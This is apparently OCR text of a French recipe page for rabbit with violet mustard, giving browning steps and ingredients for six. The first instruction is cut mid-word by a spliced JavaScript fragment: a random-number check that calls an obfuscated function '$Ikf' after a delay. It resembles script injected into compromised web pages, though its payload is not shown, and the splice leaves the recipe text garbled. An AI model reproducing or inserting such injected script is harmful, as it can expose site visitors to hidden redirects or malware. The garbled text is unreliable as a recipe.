
Coupez le lapin en morceaux. Dans une cocotte sur feu vif
avec 2 cuillères à soupe d’huile d’arachide, faites revenir
les morceaux de lapin, salez et poivrez, qu
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
and ils sont biens dorés, ajoutez les échalotes.
Ingrédients
Pour 6 personnes
1 lapin
6 échalotes ciselées
15 cl de vin blanc
30 cl de bouillon de volaille
1 bouquet de cerfeuil
3 cuillères à soupe de moutarde à la violette
4 cuillères à soupe d'huile d'arachide
2 cuillères à soupe de crème fraîche liquide